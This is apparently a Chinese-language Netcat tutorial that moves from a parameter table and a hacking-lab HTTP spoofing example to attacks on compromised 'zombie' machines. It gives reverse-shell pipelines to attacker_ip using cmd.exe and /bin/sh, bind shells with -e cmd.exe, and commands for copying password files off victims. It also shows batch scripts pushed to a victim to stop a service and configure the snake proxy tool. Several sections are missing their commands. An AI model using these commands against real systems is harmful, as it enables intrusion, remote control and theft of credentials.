Netcat

Netcat

簡介 在網路工具中有“瑞士軍刀”美譽的NetCat,在我們用了N年了至今仍是愛不釋手。

Netcat 就我的一些使用心得和一些幫助文檔中,做一些介紹與大家共勉。

win98用戶可以在autoexec.bat加入path=nc的路徑,win2000用戶在環境變數中加入path中,linux含有這個命令(redhat)

想要連接到某處:

綁定埠等待連接:

參數:

| 參數 | 說明 |

| -C | 類似-L選項,一直不斷連接[1.13版本新加的功能] |

| -d | 後台執行 |

| -e prog | 程序重定向,一旦連接,就執行 [危險!!] |

| -g gateway | 源路由跳數,最大值為8(source-routing hop point[s],up to 8) |

| -G num | 源路由指針:4,8,12,... (source-routing pointer: 4,8,12,...) |

| -h | 幫助信息 |

| -i secs | 延時的間隔 |

| -l | 監聽模式,用於入站連接 |

| -n | 指定數字的IP地址,不能用hostname |

| -o file | 記錄16進位的傳輸 |

| -p port | 本地埠號 |

| -r | 任意指定本地及遠程埠 |

| -s addr | 本地源地址 |

| -u | UDP模式,[netcat-1.15可以:遠程nc -ulp port -e cmd.exe,本地nc -u ip port連接,得到一個shell.] |

| -v | 詳細輸出——用兩個-v可得到更詳細的內容 |

| -w secs | 指定超時的時間 |

| -z | 將輸入輸出關掉——用於掃描時 |

其中埠號可以指定一個或者用lo-hi式的指定範圍。

例如:掃描埠

tcp掃描

udp掃描

1.Window用法:

⑴IE的MIME欺騙

www.try2hack.nl(是一個讓初學黑客技術的人去做實驗的站點)

打開這個頁面,有http://www.try2hack/cgi-bin/level7頁面(這個網站提供了黑客的8關,過了這8關證明你開始入門了),這個頁面告訴我們的瀏覽器不是 IE6.72,我們的操作系統不是LIUNX,我們不是從www.microsoft/ms重定向鏈接過去的,有病阿(這是一個題目呀,要慢慢研究),linux有IE6.72? 微軟會在它的頁面上放的鏈接?看看頁面的源代碼,是在伺服器端 執行的perl腳本,根本無法看到,還是研究一下IE5和它通信時都告訴了它什麼,抓包,我們會發現,我們的IE5告訴對方:我是MSIE 5.0; Windows NT 5.0; .NET CLR 1.0.3705。哈哈,這個cgi應該是根據這些信息知道我們不是它要求的 客戶,嘿嘿,需要欺騙對方才行,用軍刀來可以實現,如下做就可以哄對方了:

nc www.try2hack80 [enter]

GET /cgi-bin/level7HTTP/1.1 [enter]

Accept: image/gif,image/x-xbitmap,application/msword,*

nc -vv -l -p prot2



victim machine:

nc attacker_ip port1 | cmd.exe | nc attacker_ip port2

nc attacker_ip port1 | /bin/sh | nc attacker_ip port2

139要加參數-s(nc.exe -L -p 139 -d -e cmd.exe -s 對方機器IP)

這樣就可以保證nc.exe優先於NETBIOS。

⒊5.傳送文件:

⒊5.1 attacker machine <-- victim machine //從肉雞拖密碼文件回來.

nc -d -l -p port < path\filedest 可以shell執行

nc -vv attacker_ip port > path\file.txt 需要Ctrl+C退出

//肉雞需要gui界面的cmd.exe裡面執行(終端登陸,不如安裝FTP方便).否則沒有辦法輸入Crl+C.

⒊5.2 attacker machine --> victim machine //上傳命令文件到肉雞

nc -vv -l -p port > path\file.txt 需要Ctrl+C退出

nc -d victim_ip port < path\filedest 可以shell執行

//這樣比較好。我們登陸終端。入侵其他的肉雞。可以選擇shell模式登陸.

結論:可以傳輸ascii,bin文件。可以傳輸程序文件.

問題:連接某個ip后,傳送完成後,需要發送Ctrl+C退出nc.exe .

或者只有再次連接使用pskill.exe 殺掉進程。但是是否釋放傳輸文件打開的句柄了?

⒊6 埠數據抓包.

nc -vv -w 2 -o test.txt www. 80 21-15

< 30 20 53 79 6e 74 61 78 20 65 72 72 6f 72 # 500 Syntax error

< 00000068 2c 20 63 6f 6d 6d 61 6e 64 20 22 22 20 75 6e 72 #,command "" unr

<6f 67 6e 69 7a 65 64 2e 0d 0a # ecognized...

< 00 00 01 8f # .....

⒊7 telnet,自動批處理。★★★★★我要重點推薦的東西就是這個.

nc victim_ip port < path\file.cmd 顯示執行過程.

nc -vv victim_ip port < path\file.cmd 顯示執行過程.

nc -d victim_ip port < path\file.cmd 安靜模式.

_______________file.cmd________________________

password

cd %windir%

echo []=[%windir%]

c:

cd \

md test

cd /d %windir%\system32\

net stop sksockserver

snake.exe -config port 11111

net start sksockserver

exit

_______________file.cmd__END___________________